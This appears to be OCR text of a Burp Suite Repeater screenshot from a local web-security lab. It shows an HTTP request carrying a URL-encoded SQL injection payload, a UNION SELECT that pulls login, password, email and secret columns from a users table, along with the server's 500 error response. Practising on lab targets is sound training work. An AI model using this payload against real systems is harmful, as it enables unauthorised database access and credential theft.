 Burp Suite Community Edition v2022.2.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Target: http://127.0.0.1:9000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /sqli_10-2.php?title=
blah%25'%20union%20all%20select%201%2clogin%2cpassword%2cemail%2cs
ecret%2c1%2c%201%20from%20users%20-- HTTP/1.1
2 Host: 127.0.0.1:9000
3 sec-ch-ua: "(Not(A:Brand";v="8", "Chromium";v="99"
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.51
Safari/537.36
8 sec-ch-ua-platform: "Linux"
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: http://127.0.0.1:9000/sqli_10-1.php
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Cookie: security_level=0; PHPSESSID=k384f1dfk3290ldii9letitg2q
16 Connection: close
17
18
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 500 Internal Server Error
2 Host: 127.0.0.1:9000
3 Date: Mon, 14 Mar 2022 07:50:19 GMT
4 Connection: close
5 X-Powered-By: PHP/8.1.2
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-type: text/html; charset=UTF-8
10
11
? Search... 0 matches
Inspector
Back
Query parameter
Name
title
Value
blah%25'%20union%20all%20select%201%2c
login%2cpassword%2cemail%2csecret%2c1%
2c%201%20from%20users%20--
Decoded from: URL encoding
blah%' union all select 1,login,passwo
rd,email,secret,1, 1 from users --
Cancel Apply changes
Done
291 bytes | 3 millis